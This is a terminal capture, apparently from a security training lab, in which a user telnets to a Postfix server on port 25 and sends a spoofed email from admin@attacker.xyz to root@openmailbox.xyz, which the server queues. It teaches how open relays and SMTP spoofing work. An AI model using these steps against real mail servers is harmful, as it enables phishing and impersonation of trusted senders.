 root@attackdefense:~# telnet 192.63.243.3 25
Trying 192.63.243.3...
Connected to 192.63.243.3.
Escape character is '^]'.
220 openmailbox.xyz ESMTP Postfix: Welcome to our mail server.
HELO attacker.xyz
mail from: admin@attacker.xyz
rcpt to: root@openmailbox.xyz
data
Subject: Hello Root
Hello,
This is a fake mail sent using telnet command.
From admin
.
250 openmailbox.xyz
250 2.1.0 Ok
250 2.1.5 Ok
354 End data with <CR><LF>.<CR><LF>
250 2.0.0 Ok: queued as 92D72D8EA53